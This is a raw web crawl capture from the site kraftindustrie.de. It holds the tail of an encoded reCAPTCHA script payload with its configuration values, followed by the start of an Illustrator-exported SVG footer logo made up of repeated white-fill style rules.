se64]/CqcOoMMO+LhHDojXDsyPCs8OuNyHDih5twqZFLXxiO8Oiw61VA8KHw7XDo3TCi1HCrsKzw4DDn2hqw6/Dq19iGcOGw6/Dih3Cj34tw7DCvQJww6XCmMOfRsOUVMO2w6TCnQFobxfDp2FGwrlneSDCuhEKwrbDlsKsfzs4woBYwrJ/[base64]/CqjJ2RcK9EiNKC8OEw7gUw6kUwpPDrsOjMStgw6fCvjDDqMKRWxVcw4vCmxLCjMKMwrzDlFDCqTI4SG3DjiQuJsKtwq/CkT3Dk8O7WgzDpRxrC0lYSsKKQX/[base64]/Ds0fCucOmXnLCiB4bBirCshQ8w7HDucO3fx3DohoEw4XCl8Kaw4vCsMKkQFp3Yi80OsKYwptTaMOvW0pXw7opw6rCoS/DksO2w6cYWUxPwoZhw6Bdw7XCjTzCqsO0w7oQwpcuw5jDuTZCa1DDi3vCslB7ZA0WAcO1woVxfcKJwr7Cg8KtS8OjwoPCisOlSDpVHiLDhMOyw7IKXhnDul49Ijo1OcOeEH3CnsKVw7FOWiEYdlDCu8O+U8KGMsOQwpXDn8OYWWrDtm7DmBAOw63DkMOHZmTCvgonZn/DmwUvw6ciDsOnG2TDszTDlMKrflcfKFzCtSYAw6EyYnsAw4Zfwr0URmTDgMO9wpzCuXY8a8KrJcKZdsOrc2YYGcKLHsKkwrtmw67DqydsGAHDiiYSdcKWBm0mfD0IGntbIDfCuG/Drk3DkRglwpYOw7JXZcKtKHYrMsKtw5DCpsORw5/Cn1Faw5cdacKfd8KfTn7ConRgw7cUD3HDtBrCv8Kww7nCinZwVCLDsR1vXcOJwpt3MDtmeCdgQGVVFkvCuzDCrsKEFS/DpBPDmjzCjxDDpQvDnzLDvGnDmcKxV8KTBUDDnMO8b3MKJjZUUBfCu01sQRVwNMKaw7nDisOnXsOiWsOICMKlcRgJX0EmwpfCicOyYx9Cw6jCoAfCoMOswoDDr2rCsB8Aw4obw6ktNcKnw4XDkjI1w5fDhmTCkMKoEMOCw4w4LsOuXAdZKsKdwr4/wrrDhgvDu8Ouw53DkMOHw7Adw4LDggjDvsK8PMKww4vClMOdwqPCjWjCmnFMX23CuQwGw7U6w5XChSnCjcKVwonDkRkwaMKHwpDDrcO3M8OhwqdEwojCscOTwq3DgsO8wovCrcOzOBp4TCQ/wqoxEcOqNcKWfgpdRyRSw4PDncOPwrFkwqzDnCoDwpcywqHCuTfCtgQ/wofDuUrDncKpcCQCZDjChMOuecOXwqpmcMKowrTDomvCucKkXMOzRWfCkVQEwrvDpxHCizlzZ8OPwqvCrhrDp8OVesKMaGJFR8Oow6h0HRLDmXnCtnhjZ8OlH8O4w4rDghjDl8KcHxfDkznCmkA4ZsKaw5rCngfDmEzChE3DiUTDknrChkRsHj3CpMKmB8O8w53CvsO/RQYkwrPDmMOjwostSDgAKMOZw4J7dMOmw6VGwq3DscOjMWYdwqDCuTsgwrzDml9EwpYHwoYASHLCssOUw4nCqsKKSDTCmVXCosKpYsKvwoZbATLDqlnDmRUZF8ORwrRtWsKhaFTCsFHCqxFUw7pTChjDhMKpwrk/wqbDj0jDi2ZsFxB8NcO0QCQbw4hYBsOfw65qwrcKcx0Xwp8Ww4zDrMKbA8O9w5XDpXfDsnV/XwDCtsOzMTlZwojDrjXCusOSwoMpW2zDtsOMLj7CgsOjGCx/VsK0f8OZw6V2R3TDgMKjw7fDpw7CjsO0fMKobMKgYsOYUS8uTMKMw7fDunsNwpIOB1fDqTTCrwPCucKwJQsbw5/[base64]/[base64]/DnMKVIVc+wpJjfMOsbsK6bBnCrSZIw5Zxw7fDvMOhJsOAVkZIw7TCrTplw77DosOxwr/Cg2YDTybCosKLw4ZPIHZsP8KvGCdFw599wqAvWk7DpMKmWMOywoNzw6tBwog6w45Cwo0ow67CpVDCkmACBcOOBAE9ZMOMDsK+DA/Dkgk3N2N3ECgQC8Kfwr1rw7UEwrPDkMOVOsKnAMOQwoDCnMObWEvDicKdw4/DjAYowqpew6DCqMK2EsKGNsO2CRdcw7JmdMOdMHpEwoHDuxfCqV5rwrQ9byLDvMOBZmxiBj/[base64]/w6LChDtUHsODwqMewrFmDsKcw6nCk8OUK8KWwr3Dth/CtgvCmmzDtsKeMicOwoJrYGQEw6PDunwXRTXCjcKoTMKRBRTDr8OCf8O9SMOncFvDpgvCvcO9ZEwZRcOKccKxwr/[base64]/CoMOow6LCrGE5fkolw5PCm1DCjMOOw4V9w5R4w73DrMKqwpwAVxvCgsOnwow/woFywqTCqcKBwprDhW5Cfg9ww755E20xdgbDicKXwr9dZWlkfWhlwoHCmVXCrUzDgzTCuyXDtcOqcygHwpbDhh9WwqLCncOGSGjDjsONZsOswoRHFMOvwrdpPEPCs1rDnyTCl2xywptEw5Qtd8KUw6E1wrBRNxtfw7DCtxHDmX0fw7liYBXCg8K5VAA/w6kUacOcbsOgwqPDscOOJRxkw4YUwokAVMOiw4Ave8Oiw4lAdMKJw41HYMOowqckAcK3JMOZAsO6MMOcdsOKFXfCvsKUw4dswrnDthPDlHrCvsKAwo8Ld3EBMlfCscOhwqzDsV/Co8KXYsKAHwkfXMK6w4BFDsO7woAedMO1wplYdMOXLMOow6ZbP8KbKcK6wqfCoV5aw5Egf2TDuVfCkcKvwqHCkTYFBmjDmsOYwpk/w63CtsOXw5DDh0DCsQkVN0UsLcOrwohSN8Oqw7PCicKqZMKMV8KEw6g/wp3DpVnCt8K1WG8mCibDj8KjTcOkwrvDocKCRifCmz3Dn2tCw63CgsOyw7MFwpPCrnnCsVrDsBNLZ1geAcK2dMOZDMOHw7oZw6shBwnDlEcvw6tZJXDDjMOFwqJtQsKqwrUZRwFmwpBUw74aE8O2fzjDoW0uXMOVCl9INMO6wq9Iw5fDgMOAeyXDnB7DvT/CuMKjFwfCnMO8w4PDhXnCnMODw47Drgl8w57CmsOkERNmwpoQw4sFHz/[base64]/[base64]/UMKEw60eIsOLwp9fRcOYJnfChMOwLjXCpMO9aVgKOsKYw6N2Ulpva1rDiMK3ZUAQDBnCuVUqw7PCoA1zwo/CjgDChQRSw5nDiMOZcwDCh8OGQ8Kow45KRcOOwrclw4hswrvCrMODwo0kSAzDmMOmJGkfwpXCkjRyE8OhOynDoX8TTE3DsMKDRFbCg8KRw59dwoHCv8KGDMOBPCDDksOoHnY3HnAdQ8OoBn4Vw7gvGcOYw5LConpCH07CnQbDuRQmEcKAwqBWKk4SMi/Ck8KMwq8YbsKrJMOybRoXw61swrLDhBLCuMKEwofDksKew5rDmRRBwp7CtEMYwqjDg8KJTMKgw77CvMKafmLDi8KtUcK1MMOcw4giPMOweVDDpMKdOiXDncOUwqvDnsOUEcKEw5bDr3TClMOYWsKFwpYvDQ/DsMOiFsOhwoJVwoxpw6sYDsKfTHZ6wrZpw7JCOsKiw47Dk0ZfZcO8anRCwoTDhcOsw4QHw4w4w7MTw63DgMKJdMOUMcOWwq9wwqPCrHjCoMOfCEUtT8O7NcOgUU1MdGLCncOfccKjw6BzPsKfwr9Aw4VcwrkxesKLwr3CscO8wqkLY8KvY8O3XA/[base64]/wofCrMK7acK6OcOKWiPCvE9vRSnDqkPDswPDgi9JwoNFbsKQw4RKLcKTXcKQI8OtwrFvJi/CpcKrw49MZ8OAwrFawo/CkjVrw4XDgTxfY19gCh/CpcK9wrZlwqfDhMKOwqFVw63CsWgDw75TVMKjXMKtNsKCwqrDj8KjGkHDlncLwq1sw7gww4dDw7dnF8Kcw6fCtgJxGMOtKT/[base64]/[base64]/Dj0IzwrHCuzlhwqjDq8OOPAYuRcK2w4pIbnPCt1nDhcKiwqQ+wpLCo1LDgMKMwpojTwYVwrsdw7/CmcKZUsKlwobDiMK6w7Q3w5TCpMKHwr8YLMO+wqEpwpLDlAVWFloAw4nDiiUhwrTClcOkJcOZwpgZV8O+WMK9wqEhwo/CosK8wr/DiBDDqyDDpjDCmCnCusODBlDDvcOUw5NeZlDDtS7Cgn7DvjDDjRkcw7rCucK5LwQbwoE5w6PDjsOJwo0cDsKgV8K2w4UbwrJ2c8KSw5rCusOHw7VCfsOLYRXChzDDi8KTflzClDleAcOJwrI/w5TCgMOWMR3CvT8HOcKIbMKQDQciw5IGMsOxJ8OoZ8OZw7xzwotXaMOLw4oLCihwwoVfeMK1wppmw6xyw67Ch21EIMOUwqkuw40hw6HChcORwqbCgcOsScK/WkYlw489PsOjw73CklfCiMK3wrXDusK/[base64]/ChsO2VRDCoQLDj0IuDMOtwofCqcOyw6Jvw4Y/[base64]/f8OMwp7CpMKwHsOcw6NLw5cpw4VhJ8Orw6PCqsONw5HCgcOmwqR0KcOSMWDDhQpBwpcDw45SLcKBLBpbHS/Cs8KRFwdbB0J5wqAfwonCkDfCgUxnwq0nK8OsRcOywrgSZsO0K00Dwq/CmcKrcsObwqHDmWJABsK5w63Ch8O7ACvDuMO/[base64]/DnHMTI8KmP8OCRWfDqlPDtsKFw7hjw6Y0WSrCgsKRwpBACFHCjjfDnC1TO8O3wp/DuxdSw7jCmMOVF101wprCi8O6U3PCg2wOw5hBdMKUV8ODw43DggDDjMKtwqDCo8K0wrxxQ8OjwpDCqksHw4bDkcOSWSjCkyYDHz/Cim/[base64]/[base64]/DlcOrOlEPwoVlHiR2F8OlDsOmacKuwotWw5d5NT8Vw53DpW1TwpADw6fCqww1w4vCgMOnwo3CkCFbWnNgfAzCvsOgKDgzwqh8DsOJw6NhcMOiIcOew4zCpTrDtcOtw47CqkZVwp/DuwvCvsK7ecO4w73CoE87wptjB8OAw5hKHHvCmktHTsO+wp/Dq8O1w5LDs198woA9eCPDhTHDqTfDgMKXP1k7w6LDusOCw43DnsKKwpvDksOjIRLCgsKDwoLCqVZWw6bDlm/[base64]/[base64]/Dqk4cScKiQW3DkwjCncOvwr19SjXDrsOFaURbXAbDocKZwqBZw6fDoMOYw4fClsOZwqLCoh7Cu0Y8AnlDw7fCq8OkEwLDgcOywpBewpfDmMOcwqPCjMOzw63CtsOPwq/CucKpLcOSccKbwrTChGdWw5vCtA8uUsO9FR0TM8Onw4N5w4lBw6/DgcKUNQBew6wfcMO5w69Xw5TCkzTCmmDCtGdgwrbCokl6woNTaFDCnXDCpsO1YMKfHDsNJcOMOMK1CRDCtR3Cu8OUYQzDksOWw7rCrAwRDsOOa8Kww7YxcsKJwq3ChBNsw4vCiMO7ZSbCqRLCuMKFw4DDkRrDqBUjWcK3ACDDiGbCq8OVw5scQsKHdkU/R8Kkw7bCvCzDv8K/FcOQw7PDr8Krwpk8QBPCs1/Dsw4Vw6R9wp7CisK8w67Cv8KowovDgzxTH8KEdUV3dlTDvSctwovDpAjCtVDChsKjwohww4tbNMKQfsKZWcKAw7s6Hi7DnMOwwpRsSMOmBRnCtMK1wq/Dn8OpUwjCnTkDdcO/w6fCgn/CsnPCgh7Cv8KCLcOFwot4OsKAVw4dbMOGw7TDtsKdwotoSUzDhcOsw7HCjWfDjxjDrG87OMOlWMOWwpHCsMObwqfDswvDmMKaQ8KCJHPDusKGwqV5RybDsA/DrsKPSlB0w5x1w4NZw5Fgw6jCtcO+esOswrDCocOjck8/wqkGwqJGS8OuFCxuwpBQwo7CpMOsfEJ6A8OSw7fCh8OiwqrCnjwMKsOjK8KrcQ9mVk/Dlnwcwq7CtsOxwpfDn8K5w5TDmMOpwrM1w5TDhCwAwpt7CR5BZ8Kbw6vDlX/Cnh7CpSIlw4DCiMOWA2DCgjshU3/Cq1PCn24BwptIw7/DnsKXw6HDmErDlsKuw7PCs8OWw7ttLMOwLcOfDzNcHVAjf8Kdw6Vww498wqkBw4w3wrJ8wq16wq7DssOEHHIVwp9CczXDusKyMcK3w5rCj8KUPsOjFgfDgh7Cj8K7GR/[base64]/Cm8KGXMKTMcKqw71Lw4fDsyvCo2fChTrDs8KFL8KgOWl5OmlYXcK1E8OiN8OREkY4wpLCgl/DpsOmXMKkwrHCmcOrwrFuYMK+wobCsCLCssOSwpPClywowpNgw5vDvcOjw5bClz7DsAclwp3Cm8Ksw6RYwoXDgTs+wr7CtUIaIcO/PsK0w5IxwqZWw4zCkMOEHFd6w5gMw4PCq2PCg3DDr2jCgGQmw48hMcKcUknDujYkIWIqT8KpwrbCuBAwwpzDs8Olw4/DumpYIAQ3w6zDt1/CgVsiHyVAQMOGwpkabMOyw6/[base64]/CpgMsw5fCjgLDgiDDhMOROnZ5wrHDuTTDkDjCusKKdS46UsKdwq9nFzfCj8K2w7DCoMK8ScOHwqZrWDM2QhbChXzDgcK5K8K+LHvCvmAKesKhwrA0w65Xwr/Do8OLwofCsMOBBcKeW0rDoMOUwr3DuF9dwpJrQMK5w4AMfMOVag3DrUTClnUlEcK3Kl7DisK8w6nCuSXDpXnCrcKneTJiw5DCmX/DmXDCiGMrPMKWG8ORP3PCpMKAwobDosO5dybCtTYWGcOHSMO4wpJSwq/Cm8KYKsOgw6zCjzTDoRjCjGpSVsKsV3Axw6/Ci19OccOiw6HCq0XDsCcxwqJ1wq0lLE/CrRLCuWPDoxXDu1/DlhnChMONwo0fw4Zzw57DiEVPwrhVwpXDrH7Cg8KzworDncOzQsOLwrt+BDlYwozCvcOgwoA5w7LCusK8DwrDh1PCsHbDnsOoccOQw4lww69Bwr5vw5saw7UIw7bDlcKHX8OcwpXDrMKUScKMScKFLcK2NsO4w4LCr18Ww7wWwr85wo3DomLDoAfCtSbDhnXDsl/[base64]/DkH9rwoVbw4YFEMKJPUZMeyoZw4RdwpbDnj4MVcOkE8KVcMOVw6XCg8OUAVnClcO6bsKhPMK3wr8Zw6Z9wq7ClsOgw7FIw57DucKewr00wpfDjEnCnhcrwp4owqUEw7DDqgheQ8Kzw5HDjMOvZHgmWsKTw5lSw7LCvlscwpTDmMK/[base64]/V3XCrwHCl8KWw4spw63DlwrDsCckwpjDhVgeJFwcw5k3wr7DpMK2w6Esw5cfPMOSMCIBAVIDbjPCk8Oyw4orwp9mw6zDusK1a8KLS8KLXVbCj0HCtcOuSyUuC19Rw7oIJmDDksK/XsK/wrTDv3jCuMKtwqLDosOUwrnDtCbCj8KKUVHDhsKHwqLDpcK/w6/CucOyNhXColXDi8OSw67Dj8OXXMKUw5nDtVkMAx4YQ8OjckggQsOdMcOMJx5fwp3Cq8O/TMKPfkQjw4LDr0MXwqEbBMK8wrfDu0gzw6kaBcOywqbDo8Ozwo/Cl8OODMObSEdWUhrDqMOFw7ccwppsTVZzw6XDtXXDtMKbw7nClcOHw7vCrcOJwpEIecKBUwDCsFLChMOpwpt8OcK4PmrChHjDisO3w6jDu8KYQR/CpMKNCQ3CmHEVcMOfwq/Dr8Kpw7wJJWduaUHCjsK7w758esOdGE/DisKZdEzCg8Ocw5NfSsKpM8KtZ8KADsKdwoh4wozCtiY+wqNdw5fDjApiwojCsGZZwobDlXpcLsO8wrR/[base64]/[base64]/CjUbCj8OXw5fChMODw4TCmMOGUcKxwpfDlQvDhVfDpW85wqvDtMKDGMKRF8KMO2AfwqEdwrQjah3DuBd8wp3Dk3TCgFh6w4XDiz7DmQUGw57DviZdw7YIwq3Dui7DqWcCw7DCtjl1HC5gWn3DuCI5OsOKVB/CicOjRcOOwr5nC8K9wqbCpcOyw4nCojTCrngiPBYyBSskw7rDhwBDSwjCsV5iwoLCqsO4w4BOG8OOwofDlHlyM8KuEG7CiUHCuh1uwpXDhcO9FlBpwprDkC/CmMKONcK7w6JKw6cnwooracOTJcKkw7zDlsKaOARXw7DCn8K6w7w8KMOXw7nCsVnDmMOTw6ULw5XCvMKQwrfCosO/w6bDtsKOw6NXw7/DoMOnbEY8asK4wrjDkcORw5cQCx4zwqBbUULCuA7DksOuw4/CscKDTsKhUC/DvW8hwroUw68awqfClz7DtcO/Om3Dvh3CvsOjwoLDvDbDpH3ChMOOwqdaPAbCn1cSwpsZwqxyw6tqEsO/[base64]/Dm8Obw67DnsKhIVxCwr7DucKcw4rCh1zCp2twwqVobcOHQcOQwpXCs8OawqbClHXClsOgbcKcPcKQwrzDsEpfYWped8KqfsKrLcKvwpvCgsOzwosiw51pw6HCvRUawonCrHnDkWfCtEPCoyALw47DgsKQEcKSwoZzRwIhwofCosOkI0/[base64]/[base64]/DicORwqLCnnXCtcO6w47Cil5rLHvDqDbDk8O0w6FSw5PDslRNw6/[base64]/[base64]/[base64]/[base64]/CmTTClsKrJ34EwqXDmFxdwrrDo8KiwqrCvsO/KFLCoyfDhwrCrFxgMMKEMD4Aw7fCisO2JsOzIElKYcKyw78yw6DDi8OQdsKyKmnDgxDCqsOKN8O1M8Kgw5gIw6bCkhgIf8K+w4A/wpZqwoB/w51Rw7Ufw6LCvcKqQijDilN7FCLCj1TClCo1Q3gPwoMww7HDt8OUwqpxW8KyKhReFcOgLcKddcKIwpVkwqx3ScOrAUZMwqrClMOJwobDijZLXTnClABKL8KHcTfCn3LDm0XCi8KRU8OXw4jCq8O1XsK/e1vDlcOpwrRgw44daMOmwqfDkDXCqsKsVwFJw5BBwrPCiQTDowHCpHUjwrpOJTPChcOkwqbDiMKjVsO+wpLCpiXCkhZ0YRjCjik3d2pDwoPCucO4d8Klw7okw7vChGXChMOXHFjCm8OCworDmGQjw4xPwo/[base64]/Ct8O9UyzDu8K1MsOYDMKHAlvDsDPDqcOKw7HCmMOZw6Jswo3DlMObw73Cl8OBWnZDBMKuwqREw5DCmmd6YG/[base64]/CoiA9wpxTwrhjw6fCncO4w6rDpHbCnMK+Fh/DpzjDh8KKwoNowpIxGzzCgMOmFClTdG9tJy/DnEFKw6zDucOZJcOqYcK6RD8ww4sjwrzCucOcwqxAIcOOwowAYMODw5E5w5IPIwIcw57ClMKzwo7Cu8K/IcO2w5YMwqnDicOwwrQ8w5wawqbCtGkTdzjDr8KaW8K+w7NDS8KOCsK1fG7DocOqNG8FwoTCksOxeMKjCH3DmhDCrMKSWMK3B8ONfcONwpYuw5nDjU40w5BnUMOmw7LDnsOvUCI9w5LCmMOLQcKRb24owoRgVsOmwpluLsKoKMKCwpwfw73CtlEEJ8K7FsKPGGLCl8O/dcOXw4TCrCIdFkxDHmgoBREQwqDDjjtdNsOSw5bDv8OMwpDDn8OOZcOKwrnDg8OUwoTDvRZoWsODSSPClsOhwok/wrjCpsOVPcKGfBDDnQrDhDdGw4vCssKww7FmJGkXHMOCOVPCt8OlwofDhXR1V8OMTj7DulJawqXCuMKYdVrDi1BGw5DCsC7CgCZ5I0rChj8GNSclHsKkw6vDujfDtcKceGwAw6BFworCpVciIsKZJCzDpzMHw4/Ci1cGb8Onw4TCgwJ0cynCl8KRWBEvQRvCokZ3wrgRw7AlfEVqw4sLBMOuSsKPN3scI2Bsw4zDo8KJdGjDpxZaSTbDvlxhQcKBUsKyw6ZRclhFw58Fw4DCoz3CnsK3wrVZNF/DjMKkdFHChB8IwopzDhQyFTh1wrLDgsOHw5fDgMKOw4LDq1fChhhoOsO5wrtFU8KQYV3Cr01Lwq/CjsONwr3CjcOGw57DngzCrlzDvMOOwp50wpLChMOFD1QVX8OZw5jDr3LDihvCuR7Cs8KtJTloIW4HaVxcwqEnw7x3w7/CrcK8woF4woHDtEbCkCTDqmloWMKEHjEMA8KGGsOuwq/[base64]/DvsOJcwzDkQrDpMObwpIqXQwfwp87wqBpw7/CrHjDtzYmJMOdfCNRwrHCmhzCnsO1dcK8AsOsAsOhw77CocKrw5N+PCZow6LDjsOsw5DDn8K+w7IpYcKRcsOiw7F9w53DqX/[base64]/[base64]/DpHTDgHPCkcK7JcKnYgsUw7PDm8KwwojCiw5Jw6fCucKSw603EcONBMO0I8OUQg54bMOKw6jCklkMXsOdc1ttQijCpzTDsMKROl5Bw4XDvFtUwrxgOA/Dmwxtwo3Dry7CoUwYTkROw77Cl0BgXMOawqYJwpjDgQ8Dw5/[base64]/wq42w43CrcK3MHfDrsK2dgfCucKQdC3CpAzCgsObXzHCkz7DjcKiw6hXBsOBbcKtLsK2AzTDoMO6T8O7EMOjQcOkw6/[base64]/CgfDgztnTxJlTk0pNcO/w7nCusO0VcOiQEsvTmLCpcOrNMOiA8KewolZV8OpwrE9FcKmw4c1MAVTF3cBfFQ6V8KgKFfCt2LCjgUNw7t6wpHCkMORCUw2w79hXcKrwr7Cr8KjwqjCqcOHw7nDgMOtNsOCwr4sw4LCsBfDp8OaSMKLRMKhSF3DvFMQwqILVcOBwq3CuXJdwqZHWcK/EkTDosOrw4Vtw7HCgWAnw6PCn1liw6rCsCEXwqUSw7okCHHCgsKmDsOcw4Aiwo/CrMKjw7bCqHTDhcKpSsKSw7TDhsK2AcOjwqTCg2PDhcKMPlnDp2IqIMOzwoXCicKlcBkgwrgdw7QsIic6XsOTw4bDkcKZwojCrE7DlcOaw4wQHTXCocKVOsKCwoPDqz0QwqfCqsOjwoQuWMOMwodLdMKCBiDCu8OEJhnDnWjCpyjDngzDrcODw5c3w6/Ds05AETlCw5bDpU/Cgz51JGU8B8OQFsKGa23Ck8OFJDQ3WyXCj3HDsMOfwrkgw4/Dk8Omwpdaw6pqw6/CgTnCqMOdVlvChEfCkWkVw43Dt8Kdw6Y/YMKzwpPCtHUSwqPCmMK5wpwJw73CoWRrbsOSRjnDtMKEO8OPw7dmw4suAlvDmMKcOQPCnTx4w7V0RcO1wonDuibCgcKDwrFSw7HDmxg0wrkNwq7DpQ3DrljDuMKzw4/[base64]/[base64]/wq4QwovCqsK/woYPwrpRwqo7AgLDiFzCpMKFCk9yw6TDsS3Dn8K/wqgdd8Oqw6/Ct2AzJMKaOVzDssOcV8OywqQlw79uw4pzw54dEsOfW306wqd1w4jDrsONU1c9w4LCvU0HAsKmwoTCvsOcw6gzEWPCmcKhVsO2BB/DpSrDiVzDrcKfEC/CmgHCqhPDvcKBwo7CiGYbCm0Hcy4eecK4ZcKAw4HCrnnChRUBw4DDk0sWIVTDuSHDkMOTwo7CsmYCXsOMwrUTw6cywrrCpMKsw7YGWcOJAygmwrV7w4PClsKsJXMcJhRAw4NVwq5cwp/Dn2nCrMKbwpQsLMOCwqzChEvCsQbDtMKPYCfDuwY5MzPDncK/GSoifF/DvsObCxxmR8Khw51HBcO0w6fCthbDmWlQw75gH1d9w5Q3V3/Ds1bCsC/CpMOhw6vCmzERD1vCs1gMw5LCg8KyT2dYNBXDsxgjZMOrwo/CmVjDtzLCi8OHw63DohfClR7CkcOGw4TCosKydcOnw7hwJ28TVlLCiF/CmjJdw4/DvMKSWAJkM8OWwpDCo2LCijRwwpTDlm1xXsKuGQbCg3XCuMKkA8OgdQ/DicOpUsKNH8K6woPDsiA7WhvDs19qwrldw5nCsMK6WMK8SsKLIcOuwq/DpMODwoglw50pw6zCuUzCiwVKfmtFwplMw4HDjk5hfjptTjk+w7YuKEUOUcOZwrfDnhDCqiYjL8OOw7xMw4cAwq/DjsO7wrExd3DDssOvVAvCuU1QwrYPwpQ\\u003d\x22],null,[\x22conf\x22,null,\x226LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://kraftindustrie.de:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Gn48PEGzv3dwohEVE6ISb9Fi7OuEQcifm5KL96iwhLk\\u003d\x22,0,0,null,1,1769212670848,0,0,[155,76,23,59],null,[87,76],\x22RC-XMD4HMjgytBrlg\x22,null,null,null,null,null,\x220dAFcWeA79QqdTqRLYJaQxVCdaytT6GZvxkayrXB1lexO6GvAeFf6oPO_wot812_3YIVqaskm2_G8gs35noIqOfmI8bH-DmMuQGw\x22,1769295470886]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://kraftindustrie.de/images/siteimg/footerlogo_15695.svg
body_size: 18324
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 200.5 32" style="enable-background:new 0 0 200.5 32;" xml:space="preserve">
   <style type="text/css">
.st0{fill:#FFFFFF;}
.st1{fill:#FFFFFF;}
.st2{fill:#FFFFFF;}
.st3{fill:#FFFFFF;}
.st4{fill:#FFFFFF;}
.st5{fill:#FFFFFF;}
.st6{fill:#FFFFFF;}
.st7{fill:#FFFFFF;}
.st8{fill:#FFFFFF;}
.st9{fill:#FFFFFF;}
.st10{fill:#FFFFFF;}
.st11{fill:#FFFFFF;}
.st12{fill:#FFFFFF;}
.st13{fill:#FFFFFF;}
.st14{fill:#FFFFFF;}
.st15{fill:#FFFFFF;}
.st16{fill:#FFFFFF;}
.st17{fill:#FFFFFF;}
.st18{fill:#FFFFFF;}
.st19{fill:#FFFFFF;}
.st20{fill:#FFFFFF;}
.st21{fill:#FFFFFF;}
.st22{fill:#FFFFFF;}
.st23{fill:#FFFFFF;}
.st24{fill:#FFFFFF;}
.st25{fill:#FFFFFF;}
.st26{fill:#FFFFFF;}
.st27{fill:#FFFFFF;}
.st28{fill:#FFFFFF;}
.st29{fill:#FFFFFF;}
.st30{fill:#FFFFFF;}
.st31{fill:#FFFFFF;}
.st32{fill:#FFFFFF;}
.st33{fill:#FFFFFF;}
.st34{fill:#FFFFFF;}
.st35{fill:#FFFFFF;}
.st36{fill:#FFFFFF;}
.st37{fill:#FFFFFF;}
.st38{fill:#FFFFFF;}
.st39{fill:#FFFFFF;}
.st40{fill:#FFFFFF;}
.st41{fill:#FFFFFF;}
.st42{fill:#FFFFFF;}
.st43{fill:#FFFFFF;}
.st44{fill:#FFFFFF;}
.st45{fill:#FFFFFF;}
.st46{fill:#FFFFFF;}
.st47{fill:#FFFFFF;}
.st48{fill:#FFFFFF;}
.st49{fill:#FFFFFF;}
.st50{fill:#FFFFFF;}
.st51{fill:#FFFFFF;}
.st52{fill:#FFFFFF;}
.st53{fill:#FFFFFF;}
.st54{fill:#FFFFFF;}
.st55{fill:#FFFFFF;}
.st56{fill:#FFFFFF;}
.st57{fill:#FFFFFF;}
.st58{fill:#FFFFFF;}
.st59{fill:#FFFFFF;}
.st60{fill:#FFFFFF;}
.st61{fill:#FFFFFF;}
.st62{fill:#FFFFFF;}
.st63{fill:#FFFFFF;}
.st64{fill:#FFFFFF;}
.st65{fill:#FFFFFF;}
.st66{fill:#FFFFFF;}
.st67{fill:#FFFFFF;}
.st68{fill:#FFFFFF;}
.st69{fill:#FFFFFF;}
.st70{fill:#FFFFFF;}
.st71{fill:#FFFFFF;}
.st72{fill:#FFFFFF;}
.st73{fill:#FFFFFF;}
.st74{fill:#FFFFFF;}
.st75{fill:#FFFFFF;}
.st76{fill:#FFFFFF;}
.st77{fill:#FFFFFF;}
.st78{fill:#FFFFFF;}
.st79{fill:#FFFFFF;}
.st80{fill:#FFFFFF;}
.st81{fill:#FFFFFF;}
.st82{fill:#FFFFFF;}
.st83{fill:#FFFFFF;}
.st84{fill:#FFFFFF;}
.st85{fill:#FFFFFF;}
.st86{fill:#FFFFFF;}
.st87{fill:#FFFFFF;}
.st88{fill:#FFFFFF;}
.st89{fill:#FFFFFF;}
.st90{fill:#FFFFFF;}
.st91{fill:#FFFFFF;}
.st92{fill:#FFFFFF;}
.st93{fill:#FFFFFF;}
.st94{fill:#FFFFFF;}
.st95{fill:#FFFFFF;}
.st96{fill:#FFFFFF;}
.st97{fill:#FFFFFF;}
.st98{fill:#FFFFFF;}
.st99{fill:#FFFFFF;}
.st100{fill:#FFFFFF;}
.st101{fill:#FFFFFF;}
.st102{fill:#FFFFFF;}
.st103{fill:#FFFFFF;}
.st104{fill:#FFFFFF;}
.st105{fill:#FFFFFF;}
.st106{fill:#FFFFFF;}
.st107{fill:#FFFFFF;}
.st108{fill:#FFFFFF;}
.st109{fill:#FFFFFF;}
.st110{fill:#FFFFFF;}
.st111{fill:#FFFFFF;}
.st112{fill:#FFFFFF;}
.st113{fill:#FFFFFF;}
.st114{fill:#FFFFFF;}
.st115{fill:#FFFFFF;}
.st116{fill:#FFFFFF;}
.st117{fill:#FFFFFF;}
.st118{fill:#FFFFFF;}
.st119{fill:#FFFFFF;}
.st120{fill:#FFFFFF;}
.st121{fill:#FFFFFF;}
.st122{fill:#FFFFFF;}
.st123{fill:#FFFFFF;}
.st124{fill:#FFFFFF;}
.st125{fill:#FFFFFF;}
.st126{fill:#FFFFFF;}
.st127{fill:#FFFFFF;}
.st128{fill:#FFFFFF;}
.st129{fill:#FFFFFF;}
.st130{fill:#FFFFFF;}
.st131{fill:#FFFFFF;}
.st132{fill:#FFFFFF;}
.st133{fill:#FFFFFF;}
.st134{fill:#FFFFFF;}
.st135{fill:#FFFFFF;}
.st136{fill:#FFFFFF;}
.st137{fill:#FFFFFF;}
.st138{fill:#FFFFFF;}
.st139{fill:#FFFFFF;}
.st140{fill:#FFFFFF;}
.st141{fill:#FFFFFF;}
.st142{fill:#FFFFFF;}
.st143{fill:#FFFFFF;}
.st144{fill:#FFFFFF;}
.st145{fill:#FFFFFF;}
.st146{fill:#FFFFFF;}
.st147{fill:#FFFFFF;}
.st148{fill:#FFFFFF;}
.st149{fill:#FFFFFF;}
.st150{fill:#FFFFFF;}
.st151{fill:#FFFFFF;}
.st152{fill:#FFFFFF;}
.st153{fill:#FFFFFF;}
.st154{fill:#FFFFFF;}
.st155{fill:#FFFFFF;}
.st156{fill:#FFFFFF;}
.st157{fill:#FFFFFF;}
.st158{fill:#FFFFFF;}
.st159{fill:#FFFFFF;}
.st160{fill:#FFFFFF;}
.st161{fill:#FFFFFF;}
.st162{fill:#FFFFFF;}
.st163{fill:#FFFFFF;}
